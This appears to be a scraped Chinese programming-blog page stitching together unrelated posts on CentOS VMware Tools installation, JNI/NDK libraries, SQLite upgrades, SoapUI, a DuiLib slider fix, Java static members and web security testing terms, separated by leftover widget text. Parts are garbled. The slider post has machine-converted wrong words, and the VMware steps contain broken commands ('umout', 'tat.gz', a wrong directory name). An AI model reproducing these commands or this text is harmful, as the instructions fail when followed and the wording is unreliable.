#安装到硬盘(intall to hard drive):因为我用的linux镜像是livecd(它可以通过光盘启动电脑,启动出一个系统,这个系统在使用上和安装到硬盘上的是一样的,就是启动时速度比较慢),启动系统时需要用到虚拟机-设置-CD/DVD-->使用ISO镜像文件,其中的镜像文件就是CentOS-6.4-i386-LiveCD.iso。当我们以livecd的形式启动系统时,再进行切换其中的iso镜像文件操作,系统会给予警告:系统已锁定cdrom...就算你按确定进行切换,实际上也是切换失败的,因为当前的iso正是用于当前的系统嘛,正在被占用,肯定不给你切换啦~
写下以上的说明是由于按照VMware tools时需要用到另一个镜像文件啦~
所以我们必须将linux系统安装到硬盘上,这样启动系统时就不需要镜像文件了~
安装过程很简单,主要是设置时间,语言,用户名和密码,太复杂的我也不懂啦。记住用户名和密码哦~~
3.安装VMWARE TOOLS
有了以上的准备工作,我们就可以正式开始安装VMWARE TOOLS了~~O(∩_∩)O哈!
以我本地的安装为例:
(1)打开虚拟机后,在CD-ROM虚拟光驱(虚拟机-设置-CD/DVD-->使用ISO镜像文件)中选择使用ISO镜像,找到VMWARE TOOLS安装文件,如C:\Program Files (x86)\VMware\VMware Workstation\linux.iso(这是安装虚拟机时的安装目录下的linux.iso)
(2)启动虚拟机
(3)进入linux新建一个终端,以root身份进入terminal。
(4)退出到windows,在虚拟机菜单栏中点击 虚拟机-> 安装VMWARE TOOLS子菜单,会弹出对话框,点击"确认" 安装。这是虚拟机下方会出现一个说明:
点击帮助,会弹出相应的安装过程说明文件。也可以参考它。
(5 )挂载光驱mount -t iso9660 -o ro /dev/cdrom /mnt (注意命令中输入的空格)这时,你的linux.iso里面的文件就相当于windows光盘里面的文件了。
输入df命令就可以看到如下图的挂载目录:
咦,我明明是把/dev/cdrom挂载到/mnt上面去,为什么这里显示的是/dev/sr0呢?
输入:ls -l /dev | grep cd 可以看到光驱的说明,一般/dev/cdrom指向的是/dev/sr0:
懂了吧,只要出现/dev/sr0挂载到/mnt上,也就是说挂载成功啦。
如果挂载目录错了,可以输入umout /dev/cdrom进行卸载挂载。
我安装时还遇到这样一个问题:我想挂载到/mnt/cdrom,也就是在/mnt下mkdir cdrom,但是系统提示this is read-only system,无法新建目录。其实这时你df命令一下就会发现/mnt其实已经被挂载上了,挂载后就是只可读了~如果目前系统挂载得不对,你可以输入umout /dev/cdrom进行卸载挂载,再进行新建目录操作啦。
(6) 使用 cd /mnt进入光驱,输入ls命令你会查看到有个*.tar.gz格式的文件(如我的是:VMwareTools-9.6.0-1294478.tat.gz),然后输入命令cp VMwareTools-9.6.0-1294478.tat.gz /tmp/将它复制到/tmp/目录下
(7)输入命令 cd /tmp 进入/tmp目录
(8)输入命令tar -zxf VMwareTools-9.6.0-1294478.tat.gz 将刚刚复制的VMwareTools-9.6.0-1294478.tat.gz 解压,默认解压到当前目录下,此时就会多出一个命名为类似于“vmware-tools-distrib”的文件夹,这里和windows 里面的解压结果一样。
(9)输入命令 cdvmware-linux-tools 进入解压后的目录
(10) 输入命令 ./*.pl 运行安装VMware tools (我的*.pl文件是:vmware-install.pl)
(11)在运行安装过程中,它会一步一步的有问题提出要你回应,此过程中,你只要见到问题后面显示[yes]、[no]、[yes/no]的都输入yes,然后回车,其他的问题后面不管[ ]里面是什么直接回车就好
(12)安装完成后,选择虚拟机上方的:虚拟机-设置-选项-客户机隔离,勾选“启用复制粘贴”,然后重启centos系统,就可以实现在虚拟机系统与主机系统之间复制,粘贴文字,以及文件可以直接在两系统间拖动了。
ps:mount命令介绍
命令格式:mount [-t vfstype] [-o options] device dir
1.-t vfstype 指定文件系统的类型,通常不必指定。mount 会自动选择正确的类型。常用类型有:
光盘或光盘镜像:iso9660
DOS fat16文件系统:msdos
Windows 9x fat32文件系统:vfat
Windows NT ntfs文件系统:ntfs
Mount Windows文件网络共享:smbfs
UNIX(LINUX) 文件网络共享:nfs
2.-o options 主要用来描述设备或档案的挂接方式。常用的参数有:
loop:用来把一个文件当成硬盘分区挂接上系统
ro:采用只读方式挂接设备
rw:采用读写方式挂接设备
iocharset:指定访问文件系统所用字符集
3.device 要挂接(mount)的设备。
4.dir设备在系统上的挂接点(mount point)。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
因为
工作需要写一份SO文件,作为
手机硬件IC读卡和APK交互的桥梁,也就是中间件,看了网上有说到JNI接口技术实现,这里转载了一个实例
1 // 用JNI实现 2 // 实例: 3 4 // 创建HelloWorld.java 5 class HelloWorld 6 { 7 private native void print(); 8 public static void main(String[] args) 9 { 10 new HelloWorld().print(); 11 } 12 13 static 14 { 15 System.loadLibrary("HelloWorld"); 16 } 17 } 18 // 注意print方法的声明,关键字native表明该方法是一个原生代码实现的。另外注意static代码段的System.loadLibrary调用,这段代码表示在程序加载的时候,自动加载libHelloWorld.so库。 19 // 编译HelloWorld.java 20 // 在命令行中运行如下命令: 21 javac HelloWorld.java 22 // 在当前文件夹编译生成HelloWorld.class。 23 // 生成HelloWorld.h 24 // 在命令行中运行如下命令: 25 javah -jni HelloWorld 26 // 在当前文件夹中会生成HelloWorld.h。打开HelloWorld.h将会发现如下代码: 27 /* DO NOT EDIT THIS FILE - it is machine generated */ 28 #include <jni.h> 29 /* Header for class HelloWorld */ 30 31 #ifndef _Included_HelloWorld 32 #define _Included_HelloWorld 33 #ifdef __cplusplus 34 extern "C" { 35 #endif 36 /* 37 * Class: HelloWorld 38 * Method: print 39 * Signature: ()V 40 */ 41 JNIEXPORT void JNICALL Java_HelloWorld_print 42 (JNIEnv *, jobject); 43 44 #ifdef __cplusplus 45 } 46 #endif 47 #endif 48 // 该文件中包含了一个函数Java_HelloWorld_print的声明。这里面包含两个参数,非常重要,后面讲实现的时候会讲到。 49 // 实现HelloWorld.c 50 // 创建HelloWorld.c文件输入如下的代码: 51 #include <jni.h> 52 #include <stdio.h> 53 #include "HelloWorld.h" 54 55 JNIEXPORT void JNICALL 56 Java_HelloWorld_print(JNIEnv *env, jobject obj) 57 { 58 printf("Hello World!\n"); 59 } 60 // 注意必须要包含jni.h头文件,该文件中定义了JNI用到的各种类型,宏定义等。 61 // 另外需要注意Java_HelloWorld_print的两个参数,本例比较简单,不需要用到这两个参数。但是这两个参数在JNI中非常重要。 62 // env代表 java虚拟机环境,Java传过来的参数和c有很大的不同,需要调用JVM提供的接口来转换成C类型的,就是通过调用env方法来完成转换的。 63 // obj代表调用的对象,相当于c++的this。当c函数需要改变调用对象成员变量时,可以通过操作这个对象来完成。 64 // 编译生成libHelloWorld.so 65 // 在 Linux下执行如下命令来完成编译工作: 66 cc -I/usr/lib/jvm/java-6-sun/include/linux/ 67 -I/usr/lib/jvm/java-6-sun/include/ 68 -fPIC -shared -o libHelloWorld.so HelloWorld.c 69 // 在当前目录生成libHelloWorld.so。注意一定需要包含Java的include目录(请根据自己系统环境设定),因为Helloworld.c中包含了jni.h。 70 // 另外一个值得注意的是在HelloWorld.java中我们LoadLibrary方法加载的是“HelloWorld”,可我们生成的Library却是libHelloWorld。这是Linux的链接规定的,一个库的必须要是:lib+库名+.so。链接的时候只需要提供库名就可以了。 71 // 运行Java程序HelloWorld 72 // 大功告成最后一步,验证前面的成果的时刻到了: 73 java HelloWorld 74 // 如果你这步发生问题,如果这步你收到java.lang.UnsatisfiedLinkError异常,可以通过如下方式指明共享库的路径: 75 java -Djava.library.path='.' HelloWorld 76 // 当然还有其他的方式可以指明路径请参考《在Linux平台下使用JNI》。 77 // 我们可以看到久违的“Hello world!”输出了。 |
试着去完成,自己生成了一份com_test_GetMsg.h头文件,并完成test.c,生成libtest.so文件,JAVA调用SO文件时,屡次报:
failed: Cannot load library: load_library(linker.cpp:761): not a valid ELF executable: /data/app-lib/com.example.iccommtest-libtest.so
也就是提供的SO无法load,是valid的。
注意,刚才引用的实例是JAVA调用SO,而我需要的是android调用SO,不然会频繁上面错误。
原因有两点:
1、JAVA和android的虚拟环境不一样
2、Linux和android的系统库文件不一样
这样导致了在Linux下通过JNI标准命名方式编译的SO文件,在android是调用失败的,原因是Linux和android的系统库不一样,而生产的SO跟生产环境库文件有依赖关系,然后搭建了NDK和Cywin环境,然后生产的SO可以被android调用,
那么SO文件就必须完全遵循JNI命名规则,方法名是这样:
/* * Class: com_samples_jni_test * Method: GetMsg * Signature: ()V */ JNIEXPORT jstring JNICALL Java_com_samples_jni_test_GetMsg (JNIEnv *, jobject); |
通过NDK和Cywin生产libtest.so,android调用成功!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
空降到新公司做
测试部门的部门经理有一年了,回头看看,才发现自己有多勇敢和幸运。和我同一批空降过来的,还有两位研发方向的副总,一位项目总监;其中一 位副总来了不到3个月就走了,项目总监坚持了10个月,另一位副总熬了11个月,都不满1年。
比我们这批早来几个月的,还有2名市场营销方向的副总,也只 干了半年左右就悻悻离开,其中一位曾经在公司干过五六年,辞职若干年后又回来。和我一样能干满一年的,只剩下一位比我早来几个月的财务总监。
总结一下,大 体有以下几种原因。其一,没有实权,定位模糊。新公司出于延揽人才的需要,给予空降人员很高的头衔,比如副总和总监,但在实际组织架构中,实权掌握在部门 经理手中,副总和总监手下一个直接汇报对象都没有,更多是起到顾问和参谋的作用,这让想干一番事业,在过往各自公司中都担当过封疆大吏的人极其不爽。更让 他们不可接受的,是好几个月过去了,公司也没给出明确的
工作内容和责任边界。其二,缺乏信任。相比新来的高管,老板更信任几名跟随自己南征北战多年的中 层,重要的事情一概和老中层商议,新高管空挂个头衔,连会议通知都得不到。想获得深度信任,没个两三年时间根本没可能。其三,组织架构和汇报关系不清晰, 管理相对不规范,典型的夫妻店公司。这让习惯了规范化管理的新高层极不适应。其四,在招聘
面试环节,信息双向沟通不充分,在工作一段时间后,公司和新高管 都发现对方未能达到自己的期望。我和财务总监能相对顺利地留下来,原因差不多,都是因为公司对我们两个人的需求和定位相对明确,而且是刚性需求:公司想上市,需要一名有注册会计师资格的CFO;公司想整合原有的两个小测试部门为一个公司级的大测试部门,内部实在没有合适人选,原有的两个测试主管,一个正在休产假,一个在孕期即将休产假。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
随着竞争的日益激烈,如何降低成本越来越成为企业要解决的问题。对
手机生产企业来讲,这涉及到原材料的进货渠道、销售情况及库存等方面的管理,管理的好坏对企业至关重要。而对手机经销商而言,渠道扁平化已是大势所趋,这使经销商对产品的进销存合理化提出了更高的要求。概括地讲,用户对进销存管理系统的需求具有普遍性。手机进销存管理系统适用于采购、销售和仓库部门,对采购、销售及仓库的业务全过程进行有效控制和跟踪。手机进销存管理系统可有效减少盲目采购、降低采购成本、合理控制库存、减少资金占用并提高市场灵敏度,提升企业市场竞争力。
手机进销存管理系统功能需求,主要包括基础设置、供应商业务。
一、基础设置:
包括机构设定、各机构操作人员的设定、公司员工及工资级别信息的设置、账户信息设置、供应商类别及供应商信息的设置、客户类别及客户信息设置、手机型号、配件、内配型号设定及费用类别、收支项目等信息的设置。
通过以上基础信息的设置、完成系统基础数据的录入、为其他业务提供数据基础。
二、供应商业务:
包括手机入库、配件入库、内配入库、现金返利、库存业务、配送管理、财务管理、售后维修管理、办公管理
手机进销存管理系统的技术特点应具备实用性、开放性、安全性、扩展性和稳定性。
通过手机进销存管理系统不仅仅体现在管理效率的提高,还能通过服务的加强、迅速的反应速度、提升的管理层次,使企业实现更高的管理和发展目标。
供销存管理信息化不仅仅是信息技术的简单采用,而是企业借助信息技术的工具,引进新的管理思想和模式,使企业的管理层次得到进一步提升,对于包括手机销售在内的中小型企业来说,拥有很明显的优势。同时,由于信息化技术的发展,相关设备的价格迅速下降,使得信息化管理建设的门槛降低,再加上手机销售企业本身的日渐成熟,对企业形象、发展的考虑也越来越多,综合各方面因素,手机企业实现信息化,目前是一个非常好的时期,也是一种必然趋势。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近接触到
web service的一些事情,是基于脚本的自动化的一个
测试过程,主要用到的是
SoapUI(groovy script)。
SoapUI的在线文档是一个很好的资源,基于此,有一些简单的应用分享。
有兴趣可以研究一下,自己也是一个在
学习的过程,一点学习笔记分享给大家。
Here is a sample presented that how to run
test case in soapUI project and save data into DB
Process:
1. Load properties file or DataSource so that fetch corresponding data
2. Set a request with parameters populated(data derive from properties or DataSource)
3. Through transfer property to save data into external files or DB
4. Using DataSink to export data to external files(such as excel,txt) or DB(need to connect DB)
Screenshot of structure of one TestSuite:
Step1: Load files( here I load file from properties file)
PlaceName=Houston
Step2: with data populated request
(get data from properties under Form format)
Step3: transfer data to target
Also can transfer the designated data from original source to target( click on here)
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
By Design- 就是这么设计的,无效的Bug
Duplicate- 这个问题别人已经发现了,重复的Bug
External- 是个外部因素(比如浏览器、
操作系统、其他第3方软件)造成的问题
Fixed- 问题被修理掉了。Tester要尽可能找到这种Bug
Not Repro- 无法复现你这个问题,无效的Bug
Postponed- 是个问题,但是目前不必修理了,推迟到以后再解
Won't Fix- 是个问题,但是不值得修理了,不管它吧
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
以下是CakeTestCase类的断言,也就是cakephp 定义的断言,实际使用中还可以使用CakeTestCase的父类 PHPUnit_Framework_TestCase里面的断言
1、assertEqual
2、assertNotEqual
是否不相等
3、assertPattern
是否符合正则匹配
4、assertIdentical
是否恒等(类型一样)
5、assertNotIdentical
是否不恒等
6、assertNoPattern
是否符合正则不匹配
7、expectException
是否会遇到一个异常
8、assertReference
是否会遇到一次跳转
9、assertIsA
是否是对象
10、assertWithinMargin
在一个范围内波动
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
第一部分
Andoird的SQLiteOpenHelper类中有一个onUpgrade方法。帮助文档中只是说当
数据库升级时该方法被触发。经过实践,解决了我一连串的疑问:
1. 帮助文档里说的“数据库升级”是指什么?
你开发了一个程序,当前是1.0版本。该程序用到了数据库。到1.1版本时,你在数据库的某个表中增加了一个字段。那么软件1.0版本用的数据库在软件1.1版本就要被升级了。
2. 数据库升级应该注意什么?
软件的1.0版本升级到1.1版本时,老的数据不能丢。那么在1.1版本的程序中就要有地方能够检测出来新的软件版本与老的数据库不兼容,并且能够有办法 把1.0软件的数据库升级到1.1软件能够使用的数据库。换句话说,要在1.0软件的数据库的那个表中增加那个字段,并赋予这个字段默认值。
3. 程序如何知道数据库需要升级?
SQLiteOpenHelper类的构造函数有一个参数是int version,它的意思就是指数据库版本号。比如在软件1.0版本中,我们使用SQLiteOpenHelper访问数据库时,该参数为1,那么数据库版本号1就会写在我们的数据库中。
到了1.1版本,我们的数据库需要发生变化,那么我们1.1版本的程序中就要使用一个大于1的整数来构造SQLiteOpenHelper类,用于访问新的数据库,比如2。
当我们的1.1新程序读取1.0版本的老数据库时,就发现老数据库里存储的数据库版本是1,而我们新程序访问它时填的版本号为2,系统就知道数据库需要升级。
4. 何时触发数据库升级?如何升级?
当系统在构造SQLiteOpenHelper类的对象时,如果发现版本号不一样,就会自动调用onUpgrade函数,让你在这里对数据库进行升级。根据上述场景,在这个函数中把老版本数据库的相应表中增加字段,并给每条记录增加默认值即可。
新版本号和老版本号都会作为onUpgrade函数的参数传进来,便于开发者知道数据库应该从哪个版本升级到哪个版本。
升级完成后,数据库会自动存储最新的版本号为当前数据库版本号。
参考:StackOverFlow对“数据库版本在数据库中的存储位置”的问答。
第二部分做Android应用,不可避免的会与SQLite打交道。随着应用的不断升级,原有的数据库结构可能已经不再适应新的功能,这时候,就需要对 SQLite数据库的结构进行升级了。 SQLite提供了ALTER TABLE命令,允许用户重命名或添加新的字段到已有表中,但是不能从表中删除字段。
并且只能在表的末尾添加字段,比如,为 Subscription添加两个字段:
1 ALTER TABLE Subscription ADD COLUMN Activation BLOB;
2 ALTER TABLE Subscription ADD COLUMN Key BLOB;
另外,如果遇到复杂的修改操作,比如在修改的同时,需要进行数据的转移,那么可以采取在一个事务中执行如下语句来实现修改表的需求。
1. 将表名改为临时表
ALTER TABLE Subscription RENAME TO __temp__Subscription;
2. 创建新表
CREATE TABLE Subscription (OrderId VARCHAR(32) PRIMARY KEY ,UserName VARCHAR(32) NOTNULL ,ProductId VARCHAR(16) NOT NULL);
3. 导入数据
INSERT INTO Subscription SELECT OrderId, “”, ProductId FROM __temp__Subscription;
或者
INSERT INTO Subscription() SELECT OrderId, “”, ProductId FROM __temp__Subscription;
* 注意 双引号”” 是用来补充原来不存在的数据的
4. 删除临时表
DROP TABLE __temp__Subscription;
通过以上四个步骤,就可以完成旧数据库结构向新数据库结构的迁移,并且其中还可以保证数据不会应为升级而流失。
当然,如果遇到减少字段的情况,也可以通过创建临时表的方式来实现。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说道抽屉效果在iOS中比较有名的第三方类库就是PPRevealSideViewController。一说到第三方类库就自然而然的想到我们的CocoaPods,今天的博客中用CocoaPods引入PPRevealSideViewController,然后在我们的工程中以代码结合storyboard来做出抽屉效果。
一.在工程中用CocoaPods引入第三方插件PPRevealSideViewController.
(1).在终端中搜索PPRevealSideViewController的版本
(2).在Podfile中添加相应的版本库
(3).之后保存一下Podfile文件,然后执行pod install即可
二、为我们的工程添加pch文件
因为用的是XCode6, 上面默认是没有pch文件的,如果我们想使用pch文件,需要手动添加,添加步骤如下
1.在XCode6中是么有pch文件的,如下图
2.创建pch文件
3.配置pch文件
(1)、找工程的Targets->Build Settings->Apple LLVM 6.0 - Language
(2)在Prefix Header下面的Debug和Release下添加$(SRCROOT)/工程名/pch文件,入下图
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
问题说明:我正在制作仿酷狗播放器,做到音乐播放的部分时用到CSliderUI控件,后台的音频类回去控制CSliderUI的行为 CSliderUI的行为与酷狗的非常不一样,有几样缺陷:
问题1:仅仅能通过点击CSliderUI的某个位置才干触发valuechanged消息,无法通过滑动滑块去触发,这个bug最严重
问题2:点击CSliderUI的某个位置,当鼠标弹起时滑块才改变位置,而其它软件都是鼠标按下时就改变了
问题3:后台有代码一直调用SetValue函数改变滑块的位置时,会和鼠标土洞滑块冲突,表如今滑块会一直来回跳动
问题4:滑块滑动过程中无法通知主窗口正在改变,这点用在音量改变时,通常我们是一边滑动一边就改变了音量,而不是滑动完毕后再改, 为
此我们加入一个新的消息DUI_MSGTYPE_VALUECHANGED_MOVE,把这个消息的定义放到UIDefine.h文件里
#define DUI_MSGTYPE_VALUECHANGED_MOVE (_T("movevaluechanged"))
同一时候出于效率考虑,要让CSliderUI发出这个消息,应该设置属性sendmove为真,默觉得假
我改动的代码能够通过搜索字符串“2014.7.28 redrain”,来查找,方便大家查看源代码
此次改动不会影响控件原有的属性,我个人水平有限,假设有不论什么问题,能够联系我
//=====================================================================================================
问题的描写叙述结束了,当中的大部分问题都是因为在DoEvent函数中对一些逻辑的推断的不足导致的。
问题1的解决:仅仅能通过点击CSliderUI的某个位置才干触发valuechanged消息,无法通过滑动滑块去触发这是因为原来的UIEVENT_BUTTONUP
消息处理不当造成的,原代码为:
if( event.Type == UIEVENT_BUTTONUP ) { int nValue; if( (m_uButtonState & UISTATE_CAPTURED) != 0 ) { m_uButtonState &= ~UISTATE_CAPTURED; } if( m_bHorizontal ) { if( event.ptMouse.x >= m_rcItem.right - m_szThumb.cx / 2 ) nValue = m_nMax; else if( event.ptMouse.x <= m_rcItem.left + m_szThumb.cx / 2 ) nValue = m_nMin; else nValue = m_nMin + (m_nMax - m_nMin) * (event.ptMouse.x - m_rcItem.left - m_szThumb.cx / 2 ) / (m_rcItem.right - m_rcItem.left - m_szThumb.cx); } else { if( event.ptMouse.y >= m_rcItem.bottom - m_szThumb.cy / 2 ) nValue = m_nMin; else if( event.ptMouse.y <= m_rcItem.top + m_szThumb.cy / 2 ) nValue = m_nMax; else nValue = m_nMin + (m_nMax - m_nMin) * (m_rcItem.bottom - event.ptMouse.y - m_szThumb.cy / 2 ) / (m_rcItem.bottom - m_rcItem.top - m_szThumb.cy); } if(m_nValue !=nValue && nValue>=m_nMin && nValue<=m_nMax) { m_nValue =nValue; m_pManager->SendNotify(this, DUI_MSGTYPE_VALUECHANGED); Invalidate(); } return; } |
在最后的推断出能够看到,仅仅有当m_nValue !=nValue时才会发送DUI_MSGTYPE_VALUECHANGED消息,而我们滑动滑块时,通过上面的代码不难分析出,这两个值一直是相等的,所以导致他没有发出消息,所以我们把这个推断凝视掉即可了
问题2的解决:
点击CSliderUI的某个位置,当鼠标弹起时滑块才改变位置,而其它软件都是鼠标按下时就改变了,这是因为原来的UIEVENT_BUTTONDOWN消息的处理不全面造成的,原代码为:
if( event.Type == UIEVENT_BUTTONDOWN || event.Type == UIEVENT_DBLCLICK ) { if( IsEnabled() ) { RECT rcThumb = GetThumbRect(); if( ::PtInRect(&rcThumb, event.ptMouse) ) { m_uButtonState |= UISTATE_CAPTURED; } } return; } |
能够看到原代码没有做对于控件的外观的不论什么改动,我们把代码改动例如以下:
if( event.Type == UIEVENT_BUTTONDOWN || event.Type == UIEVENT_DBLCLICK ) { if( IsEnabled() ) {//2014.7.28 redrain 凝视掉原来的代码,加上这些代码后能够让Slider不是在鼠标弹起时才改变滑块的位置 m_uButtonState |= UISTATE_CAPTURED; int nValue; if( m_bHorizontal ) { if( event.ptMouse.x >= m_rcItem.right - m_szThumb.cx / 2 ) nValue = m_nMax; else if( event.ptMouse.x <= m_rcItem.left + m_szThumb.cx / 2 ) nValue = m_nMin; else nValue = m_nMin + (m_nMax - m_nMin) * (event.ptMouse.x - m_rcItem.left - m_szThumb.cx / 2 ) / (m_rcItem.right - m_rcItem.left - m_szThumb.cx); } else { if( event.ptMouse.y >= m_rcItem.bottom - m_szThumb.cy / 2 ) nValue = m_nMin; else if( event.ptMouse.y <= m_rcItem.top + m_szThumb.cy / 2 ) nValue = m_nMax; else nValue = m_nMin + (m_nMax - m_nMin) * (m_rcItem.bottom - event.ptMouse.y - m_szThumb.cy / 2 ) / (m_rcItem.bottom - m_rcItem.top - m_szThumb.cy); } if(m_nValue !=nValue && nValue>=m_nMin && nValue<=m_nMax) { m_nValue =nValue; Invalidate(); } } return; } |
问题3的解决:
后台有代码一直调用SetValue函数改变滑块的位置时,会和鼠标土洞滑块冲突,表如今滑块会一直来回跳动,这是由于,当我们拖动滑块时会动态的改动Slider的m_nValue值,而且会刷新控件,而通过读PaintStatusImage函数可知,控件正式通过这个m_nValue变量来决定滑块的绘制位置。而我在后台让音乐播放类去依据音乐的进度调用SetValue函数,这个函数理所当然的改动了m_nValue值,这就导致了冲突,这个函数是父类的,所以我们要重写这个函数。当鼠标正在滑动式不让SetValue去改变控件的滑块的位置。
添加SetValue函数然后重写他,改动的代码为:
void CSliderUI::SetValue(int nValue)
{
if( (m_uButtonState & UISTATE_CAPTURED) != 0 )
return;
CProgressUI::SetValue(nValue);
}
问题4的解决:
滑块滑动过程中无法通知主窗口正在改变,这点用在音量改变时,通常我们是一边滑动一边就改变了音量,而不是滑动完毕后再改变, 为此我们加入一个新的消息DUI_MSGTYPE_VALUECHANGED_MOVE,把这个消息的定义放到UIDefine.h文件里,这个代码仅仅要在DoEvent的UIEVENT_MOUSEMOVE消息处理中把DUI_MSGTYPE_VALUECHANGED_MOVE事件传送出去就好了,后来听从网友“不乖打Pp.”的建议,添加了一个属性"sendmove",当属行为真时才发送消息出去。
改动代码为:
if( event.Type == UIEVENT_MOUSEMOVE ) { if( (m_uButtonState & UISTATE_CAPTURED) != 0 ) { if( m_bHorizontal ) { if( event.ptMouse.x >= m_rcItem.right - m_szThumb.cx / 2 ) m_nValue = m_nMax; else if( event.ptMouse.x <= m_rcItem.left + m_szThumb.cx / 2 ) m_nValue = m_nMin; else m_nValue = m_nMin + (m_nMax - m_nMin) * (event.ptMouse.x - m_rcItem.left - m_szThumb.cx / 2 ) / (m_rcItem.right - m_rcItem.left - m_szThumb.cx); } else { if( event.ptMouse.y >= m_rcItem.bottom - m_szThumb.cy / 2 ) m_nValue = m_nMin; else if( event.ptMouse.y <= m_rcItem.top + m_szThumb.cy / 2 ) m_nValue = m_nMax; else m_nValue = m_nMin + (m_nMax - m_nMin) * (m_rcItem.bottom - event.ptMouse.y - m_szThumb.cy / 2 ) / (m_rcItem.bottom - m_rcItem.top - m_szThumb.cy); } if (m_bSendMove) m_pManager->SendNotify(this, DUI_MSGTYPE_VALUECHANGED_MOVE); Invalidate(); } // Generate the appropriate mouse messages POINT pt = event.ptMouse; RECT rcThumb = GetThumbRect(); if( IsEnabled() && ::PtInRect(&rcThumb, event.ptMouse) ) { m_uButtonState |= UISTATE_HOT; Invalidate(); }else { m_uButtonState &= ~UISTATE_HOT; Invalidate(); } return; } |
至此我们就改动了四处地方,还有其它改动的地方大家能够自己看源文件,此次改动不会影响控件原有的属性,我个人水平有限,假设有不论什么问题,能够联系我。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、static定义
static是静态修饰符意思,什么叫静态修饰符呢?大家都知道,在程序中任何变量或者代码都是在编译时由系统自动分配内存来存储的,而所谓静态就是指在编译后所分配的内存会一直存在,直到程序退出内存才会释放这个空间,也就是只要程序在运行,那么这块内存就会一直存在。这样做有什么意义呢?
在Java程序里面,万物皆对象,而对象的抽象就是类,对于一个类而言,如果要使用他的成员,那么普通情况下必须先实例化对象后,通过对象的引用才能够访问这些成员,但是有种情况例外,就是该成员是用static声明的。
static声明的静态变量可以直接通过类名调用!
1 class Demo{ 2 public static void main(String[] args) 3 { 4 Person p = new Person(); 5 System.out.println(p.country); //1、新建对象调用 6 System.out.println(Person.country); //2、通过类名直接调用 7 } 8 } 9 class Person{ 10 static String country = "china"; 11 } |
二、static特点
由此我们得出static的特点。
a、static是一个修饰符,用于修饰成员。
b、static修饰的成员被所有的对象共享。
c、static优先于对象存在,static成员随着类的加载就已经存在。
d、static修饰成员多一种调用方式--通过类名调用。
三、成员变量和静态变量区别?
1.两个变量的生命周期同
成员变量随对象创建存在,随对象回收而释放。
静态变量随类的加载而存在,同样也随着类而消失。
2、调用方式
成员变量只能被对象调用。
静态变量能被对象调用,还可以被类名调用。
3、内存中存储位置不同。
成员变量存储在堆内存中。
静态变量存储在方法区(共享数据区)的静态区。
四、静态使用注意事项
1、静态方法只能访问静态成员。
2、静态方法中不可以用this或super关键字。
3、主函数都是静态的。
class Demo{ public static void main(String[] args) { Person.show(); } } class Person{ static String country = "china"; String name = "jinfulin"; public static void show() { System.out.print(country); //正确 //System.out.print(name); //错误 } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 单元测试基础 当今软件测试十分盛行时,本人通过项目实践和个人亲身体会浅谈单元测试,本人一直坚持“用代码说话的原则”,同时也希望个人能给出宝贵意见,共同探讨、共同进步,为中国软件事业有更大的发展共同奋斗! 最早我们项目组开发的项目时,写代码都是从底层一直写到表现层到jsp,然后开发人员在web层调试页面,近乎98%都会报一大堆exception,然后再在代码中加断点一步一...
阅读全文
在21世纪做生意,自动化就是问题的实质!当然,
Web应用给企业带来了获得在全球范围数以百万计潜在客户的灵活性,但安全问题的威胁却日益严重。
据Acutenix,Web应用安全行业的领导者,最近的独立分析指出,所有的网络攻击中75%是在Web应用程序level进行的。此外,该公司已经表明,至少有70%的网站是在可能被黑客直接攻击的风险之下!随着越来越多重要和敏感的数据被存储在Web应用程序中,数据相关的处理也相应增加,网络应用程序的
安全测试已经变得至关重要。
安全性测试是为了确保一个web应用程序有足够的能力,防止未经授权的用户访问资源和数据而执行的。在Web应用程序和其他客户端服务器应用程序,安全性测试起着至关重要的作用,因为它可以帮助你在正在进行中的网站或Web应用程序中找出漏洞或弱点。
然而,在你开始Web应用程序安全性测试之前,有几个很重要的你需要知道的有关安全测试中使用的术语。 这里是一些会经常会在Web应用程序测试中使用到的常用术语:
“漏洞”——这不过是一些Web应用程序中的弱点。其背后的主要原因可能是在应用程序中的bug。
“URL处理”——很多web应用程序通过URL来实现客户端和服务器之间的交互或者共享信息。修改URL中的某些信息可能会导致服务器不确定行为。
“
SQL注入”——这不过是通过Web应用程序用户界面向服务器执行的查询中插入SQL语句的过程。
“XSS(跨站脚本)”——每当用户在web应用程序的用户界面插入HTML或其他任何客户端脚本,并且当其被其他人可见时,这被称为跨站脚本!
“欺骗”——这个意味着创造外观类似的网站或电子邮件的骗局。
一旦你熟悉了所有的名词,下一步是开始了解安全测试的不同属性。在执行安全测试的网站或Web应用程序中,有七个基本属性,涵盖了包括认证,授权,保密性,可用性,完整性,不可否认性和韧性。让我们详细了解一下它们:
认证:这不过是一个访问系统前确认访问者身份的过程。只有在成功破解验证过程的情况下才允许用户访问网站或Web应用程序。
授权:一旦用户通过认证,授权就可以用来限制用户访问基于其身份的某些功能。
保密性:这基本上是用来验证是否任何未经授权的用户和无此权限的用户都不能够访问该信息。它有助于保护来自用户的信息和资源授权。
可用性:它将检查系统是否在除了维护安全补丁和升级之外可以让授权用户随时使用。此外,系统的停机时间应尽可能短,来使系统有更高的可用性。
完整性:它保证了信息接收的传输过程中不被修改,并确认是否给不同组的用户都提供了正确的信息。
不可否认性:它追踪谁正在访问系统,那些请求被拒绝,以及其他类似时间戳,IP地址等等的细节。
韧性:它会检查系统是否有足够承受攻击的能力。这可以通过使用加密来实现。
这些都是Web应用程序安全测试的主要属性。然而,这个列表并不详尽。好了,那我们可以在安全测试执行哪些测试? 这里有一些安全测试的主要类型:
安全审计:它主要包括开发应用程序的直接检验。它还包括代码演练。
安全扫描:它涉及到扫描Web应用程序或系统和验证。在这种测试中,审计人员主要检查并找出应用程序中的缺陷。
漏洞扫描:将测试该应用程序的所有可能的漏洞。大多数时候它是利用扫描软件或应用程序来扫描漏洞。
风险评估:这是一种涉及基于损失的类型和损失发生可能性的分析和决定风险的方法。
状态评估及安全性测试:它包括了为了达到安全目的的安全检测,风险评估和道德黑客攻击的组合。
